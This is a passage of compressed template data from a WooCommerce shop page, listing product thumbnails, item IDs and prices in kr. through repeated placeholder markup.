id=\"prli_89129\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/GS_SMF063_Web-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;18.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}601\" id=\"prli_89125\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/GS_SMF056_Web-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;16.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}602\" id=\"prli_89123\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/GS_SMF054_Web-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;17.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}603\" id=\"prli_89121\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/GS_SMF053_Web-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;19.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}604\" id=\"prli_89119\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/GS_SMF027_Web-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;24.980<\/bdi>{{p}} {{a}}{{e}}","{{l}}605\" id=\"prli_89115\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/GS_SMF019_Web-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;35.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}606\" id=\"prli_89113\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/GS_SMF017_HR-scaled-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;30.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}607\" id=\"prli_89111\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/GS_SMF014_Web-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;21.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}608\" id=\"prli_89109\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/GS_SMF012_Web-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;21.980<\/bdi>{{p}} {{a}}{{e}}","{{l}}609\" id=\"prli_89107\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/GS_SMF005_Web-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;22.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}610\" id=\"prli_89105\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/GS_MF072_Web-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;52.888<\/bdi>{{p}} {{a}}{{e}}","{{l}}611\" id=\"prli_89104\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/GS_MF072_Web-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;52.888<\/bdi>{{p}} {{a}}{{e}}","{{l}}612\" id=\"prli_89103\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/GS_MF072_Web-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;45.989<\/bdi>{{p}} {{a}}{{e}}","{{l}}613\" id=\"prli_89100\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/GS_L35-115_Web-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;31.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}614\" id=\"prli_89098\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/GS_L26-80_Web-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;27.589<\/bdi>{{p}} {{a}}{{e}}","{{l}}615\" id=\"prli_89096\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/GS_EFB335_Web-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;54.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}616\" id=\"prli_89094\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/GS_EFB115_Web-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;39.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}617\" id=\"prli_89090\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/GS_EFB100_Web-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;38.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}618\" id=\"prli_89082\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/GS_EFB005_YWeb-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;39.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}619\" id=\"prli_89052\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/GS_AGM027_Web-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;45.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}620\" id=\"prli_89050\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/GS_AGM020_Web-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;67.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}621\" id=\"prli_89046\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E901470-400G-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}622\" id=\"prli_89044\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E901304-400G-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.980<\/bdi>{{p}} {{a}}{{e}}","{{l}}623\" id=\"prli_89042\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E901280-400G-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}624\" id=\"prli_89038\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E901220-100G-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.290<\/bdi>{{p}} {{a}}{{e}}","{{l}}625\" id=\"prli_89036\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E901210-600G-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}626\" id=\"prli_89030\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E901070-400G-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}627\" id=\"prli_89028\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E901030-400G-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}628\" id=\"prli_89018\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E802516-250ML-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}629\" id=\"prli_89016\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E802515-250ML-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}630\" id=\"prli_89004\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E802493-250ML-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}631\" id=\"prli_89002\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E802492-250ML-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}632\" id=\"prli_88992\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E802320-250ML-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}633\" id=\"prli_88990\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E802319-500ML-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.980<\/bdi>{{p}} {{a}}{{e}}","{{l}}634\" id=\"prli_88986\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E802317-250ML-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}635\" id=\"prli_88984\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E802316-250ML-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}636\" id=\"prli_88982\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E802315-250ML-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}637\" id=\"prli_88980\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E802314-500ML-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}638\" id=\"prli_88978\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E802313-250ML-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}639\" id=\"prli_88976\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E802312-250ML-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.290<\/bdi>{{p}} {{a}}{{e}}","{{l}}640\" id=\"prli_88974\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E802311-500ML-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}641\" id=\"prli_88972\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E802310-500ML-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}642\" id=\"prli_88970\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E801500-250ML-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;890<\/bdi>{{p}} {{a}}{{e}}","{{l}}643\" id=\"prli_88968\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E801500-1L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}644\" id=\"prli_88966\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E701314-Standard-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}645\" id=\"prli_88964\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E701311-Standard-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}646\" id=\"prli_88962\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E701123-Standard-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.290<\/bdi>{{p}} {{a}}{{e}}","{{l}}647\" id=\"prli_88960\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E701120-Standard-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}648\" id=\"prli_88958\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E504140-5L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}649\" id=\"prli_88956\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E504140-20L-BIB-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;19.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}650\" id=\"prli_88952\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E504140-1L-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}651\" id=\"prli_88947\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E503152-20L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;24.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}652\" id=\"prli_88945\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E503152-1L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}653\" id=\"prli_88943\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E503150-5L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;7.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}654\" id=\"prli_88938\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E503150-1L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}655\" id=\"prli_88936\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E301300-1L-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;727<\/bdi>{{p}} {{a}}{{e}}","{{l}}656\" id=\"prli_88934\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E301200-5L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}657\" id=\"prli_88932\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E301200-10L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.980<\/bdi>{{p}} {{a}}{{e}}","{{l}}658\" id=\"prli_88930\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E128910-1L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}659\" id=\"prli_88928\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E128906-1L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}660\" id=\"prli_88926\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E128433-1L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}661\" id=\"prli_88924\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E128425-1L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}662\" id=\"prli_88922\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2019\/10\/ABE126105-350ML-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}663\" id=\"prli_88918\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E125451-5L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}664\" id=\"prli_88909\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E118840-5L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}665\" id=\"prli_88905\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E113685-1L-2-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}666\" id=\"prli_88903\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E113675-1L-2-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}667\" id=\"prli_88900\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E113670-5L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;13.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}668\" id=\"prli_88898\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E113670-20L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;54.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}669\" id=\"prli_88896\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E113670-1L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}670\" id=\"prli_88894\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E113667-5L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;13.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}671\" id=\"prli_88892\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E113667-1L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.290<\/bdi>{{p}} {{a}}{{e}}","{{l}}672\" id=\"prli_88890\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E113665-5L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;9.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}673\" id=\"prli_88887\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E113665-20L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;32.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}674\" id=\"prli_88885\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E113665-1L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}675\" id=\"prli_88883\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E113663-5L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;13.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}676\" id=\"prli_88881\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E113663-20L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;52.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}677\" id=\"prli_88879\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E113663-1L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}678\" id=\"prli_88876\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E113661-5L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;13.453<\/bdi>{{p}} {{a}}{{e}}","{{l}}679\" id=\"prli_88871\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E113661-1L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}680\" id=\"prli_88869\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E113655-1L-2-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}681\" id=\"prli_88861\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/E113653-1L-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span 